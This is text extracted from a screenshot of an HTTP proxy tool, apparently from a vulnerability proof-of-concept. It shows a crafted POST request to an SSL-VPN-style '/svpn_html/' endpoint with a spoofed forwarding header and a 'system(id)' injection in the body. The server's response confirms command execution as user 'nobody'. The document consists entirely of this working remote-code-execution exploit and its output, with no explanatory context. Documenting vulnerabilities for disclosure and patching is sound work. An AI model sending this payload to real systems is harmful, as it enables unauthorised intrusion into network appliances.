 Send
Cancel
Target:
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /svpn_html/ HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/12.0.3 Safari/605.1.15
4 Content-Length: 15
5 Content-Type: application/x-www-form-urlencoded
6 Y-Forwarded-For: 127.0.0.1
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10 poo=system(id);
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 11:06:41 GMT
3 Server:
4 X-Frame-Options: SAMEORIGIN
5 Vary: Accept-Encoding,User-Agent
6 Cache-Control: private, proxy-revalidate no-transform
7 Pragma: no-cache
8 Content-Length: 59
9 Connection: close
10 Content-Type: text/html
11
12 uid=65534(nobody) gid=65534(nogroup)
groups=65534(nogroup)
13